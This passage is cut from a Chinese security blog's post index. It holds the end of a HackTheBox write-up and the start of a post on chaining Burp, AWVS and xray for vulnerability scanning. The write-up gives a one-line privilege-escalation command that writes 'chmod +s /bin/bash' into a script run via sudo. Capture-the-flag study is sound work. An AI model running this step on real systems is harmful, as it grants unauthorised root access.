\n\n参数名和当前目录下一个文件名相同,有可能是调用了这个full-check.sh文件,我们创建一个自己的full-checkup.sh试试,切换到tmp目录,但是在执行的时候一直报错,文件会被删除\n\n\n\n```bash\ntouch full-checkup.sh&&echo 'chmod +s /bin/bash' >> full-checkup.sh&&chmod +x full-checkup.sh&&sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup\n```\n\n","tags":["hackthebox","域渗透"],"categories":["打靶"]},{"title":"联动套娃挖洞bp+awvs+xray","url":"/2023/07/06/联动套娃挖洞bp-awvs-xray/","content":"\n# burp 配置\n\n## 第一层代理配置\n\nawvs的流量会经过这里\n\n\n\n## 第二层代理配置\n\n流量会经过burp后转发给xray\n\n\n\n# xray 配置\n\n```bash\n./xray_darwin_arm64 webscan --listen 127.0.0.1:7777 --html-output ./out/vul.html 